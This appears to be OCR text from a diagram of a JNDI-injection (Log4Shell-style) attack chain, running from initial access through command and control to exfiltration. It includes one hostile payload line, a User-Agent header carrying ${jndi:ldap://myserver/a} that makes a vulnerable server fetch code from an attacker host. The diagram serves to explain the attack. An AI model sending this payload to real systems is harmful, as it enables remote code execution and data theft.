 Threat
Actor
Threat Actor
Server
Vulnerable
Target Server
GET: resource
User Agent: ${jndi:ldap://myserver/a}
Initial
Access
Query Threat Actor server for code
Execution
Threat Actor code
Persistence
Arbitrary commands in http variables
Command
and Control
Discovery output
Data
Discovery
Exfiltration